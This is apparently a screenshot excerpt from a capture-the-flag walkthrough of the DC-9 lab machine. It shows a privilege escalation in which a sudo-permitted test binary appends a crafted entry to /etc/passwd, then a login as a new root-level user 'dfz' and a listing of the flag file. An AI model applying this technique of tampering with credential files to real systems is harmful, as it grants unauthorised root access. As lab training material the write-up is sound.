 fredf@dc-9:/opt/devstuff$ sudo /opt/devstuff/dist/test/test /tmp/new-passwd /etc/passwd
fredf@dc-9:/opt/devstuff$
Debian GNU/Linux 10 dc-9 tty1
dc-9 login: dfz
Password:
Last login: Sun Dec 29 21:54:44 AEST 2019 on tty1
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@dc-9:~# ls
theflag.txt
root@dc-9:~#
Ms08067安全实验室